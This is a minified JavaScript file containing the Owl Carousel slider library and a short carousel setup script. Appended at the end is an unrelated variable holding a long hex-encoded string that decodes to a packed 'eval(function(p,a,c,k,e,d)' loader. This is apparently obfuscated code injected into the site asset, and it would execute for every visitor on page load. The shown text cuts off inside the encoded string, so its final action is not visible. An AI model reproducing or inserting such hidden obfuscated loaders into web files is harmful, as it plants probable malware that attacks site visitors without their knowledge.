status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

$(window).load(function() {
    $('.owl-carousel').owlCarousel({
    items:1,
    autoplay:true,
    animateOut: 'fadeOut',
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 1 
                  },
                  1000: {
                    items: 1,
                    loop: true
                  }
                }
});
    });

var _tnXfNT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x52\x28\x36\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x36\x61\x28\x63\x29\x7b\x36\x62\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x36\x63\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x52\x2e\x37\x53\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x54\x28\x33\x36\x29\x29\x7d\x3b\x37\x55\x28\x63\x2d\x2d\x29\x7b\x36\x64\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x56\x28\x37\x57\x20\x37\x51\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x36\x62\x20\x70\x7d\x28\x5c\x27\x70\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c